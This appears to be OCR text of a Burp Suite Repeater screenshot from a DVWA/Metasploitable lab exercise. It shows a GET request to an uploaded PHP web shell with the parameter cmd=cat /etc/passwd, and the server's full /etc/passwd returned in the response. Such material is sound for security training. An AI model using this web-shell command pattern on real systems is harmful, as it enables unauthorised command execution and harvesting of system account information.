 Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.32.101 HTTP/1
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell2.php?cmd=cat+/etc/passwd HTTP/1.1
2 Host: 192.168.32.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Cookie: security=low; PHPSESSID=7cde2ee0866a78f39080766f5b39cb4e
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 08 Jan 2024 12:53:09 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Content-Length: 1581
6 Connection: close
7 Content-Type: text/html
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
11 bin:x:2:2:bin:/bin:/bin/sh
12 sys:x:3:3:sys:/dev:/bin/sh
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/bin/sh
15 man:x:6:12:man:/var/cache/man:/bin/sh
16 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
17 mail:x:8:8:mail:/var/mail:/bin/sh
18 news:x:9:9:news:/var/spool/news:/bin/sh
19 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
20 proxy:x:13:13:proxy:/bin:/bin/sh
21 www-data:x:33:33:www-data:/var/www:/bin/sh
22 backup:x:34:34:backup:/var/backups:/bin/sh
23 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
24 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
26 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
27 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
28 dhcp:x:101:102::/nonexistent:/bin/false
29 syslog:x:102:103::/home/syslog:/bin/false
30 klog:x:103:104::/home/klog:/bin/false
31 sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
32 msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
33 bind:x:105:113::/var/cache/bind:/bin/false
34 postfix:x:106:115::/var/spool/postfix:/bin/false
35 ftp:x:107:65534::/home/ftp:/bin/false
36 postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
38 tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
39 distccd:x:111:65534::/:/bin/false
40 user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
41 service:x:1002:1002:,,,:/home/service:/bin/bash
42 telnetd:x:112:120::/nonexistent:/bin/false
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 8
Response headers 6